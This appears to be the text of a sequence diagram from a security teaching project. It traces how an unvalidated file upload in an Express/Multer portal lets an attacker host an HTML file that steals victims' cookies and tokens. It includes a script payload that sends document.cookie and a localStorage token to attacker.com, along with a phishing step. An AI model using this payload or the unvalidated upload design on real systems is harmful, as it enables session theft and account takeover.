 Attacker
Attacker's Browser
React App
/wcorp/portal
Express API
/api/upload
Auth Middleware
Multer
File System
MySQL Database
Victim's Browser
Victim
Create malicious HTML file
File: steal-cookies.html
<script>
fetch('https://attacker.com/steal',
{credentials: document.cookie})
</script>
Navigate to /wcorp/portal
Load user portal
Show file upload form
Select malicious file
Click "Upload"
Submit file
POST /api/upload
multipart/form-data
Authorization: Bearer {token}
Validate token
Token valid
Process multipart data
Parse file
⚠️ VULNERABILITY: A08
NO file type validation!
NO size limit!
NO content scanning!
Save to /uploads/
steal-cookies.html
File saved
INSERT INTO files
(user_id, filename, file_path)
Success
Upload complete
{success: true,
filename: "steal-cookies.html",
url: "/uploads/steal-cookies.html"}
"File uploaded successfully!"
Get file URL
Attacker shares link with victim
Send phishing message
"Check out this document:
http://wcorp.com/uploads/steal-cookies.html"
Click link
GET /uploads/steal-cookies.html
Return HTML file
Parse HTML
Execute <script> tag
🚨 XSS payload executes!
Access document.cookie
Access localStorage
fetch('https://attacker.com/steal',
{cookie: document.cookie,
token: localStorage.getItem('token')})
Receive stolen credentials
Use stolen token
Requests with victim's token
💀 Victim's account compromised!
Attacker
Attacker's Browser
React App
/wcorp/portal
Express API
/api/upload
Auth Middleware
Multer
File System
MySQL Database
Victim's Browser
Victim